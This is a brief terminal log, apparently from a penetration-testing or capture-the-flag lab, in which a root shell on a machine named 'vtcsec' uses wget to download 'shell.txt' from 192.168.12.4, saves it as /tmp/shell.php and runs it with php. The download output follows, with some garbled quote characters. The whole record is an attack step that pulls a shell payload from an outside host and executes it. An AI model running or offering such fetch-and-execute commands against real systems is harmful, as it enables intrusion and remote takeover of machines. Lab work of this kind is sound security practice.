 root@vtcsec:/# wget http://192.168.12.4/shell.txt -O /tmp/shell.php;php -f /tmp/shell.php
<192.168.12.4/shell.txt -O /tmp/shell.php;php -f /tm                 p/shell.php
--2019-01-18 00:49:49--  http://192.168.12.4/shell.txt
Connecting to 192.168.12.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1112 (1.1K) [text/plain]
Saving to: ������/tmp/shell.php������
/tmp/shell.php        0%[                    ]       0  --.-KB/s     /tmp/shell.php      100%[===================>]   1.09K  --.-KB/s    in 0s
2019-01-18 00:49:49 (213 MB/s) - ������/tmp/shell.php������ saved [1112/1112]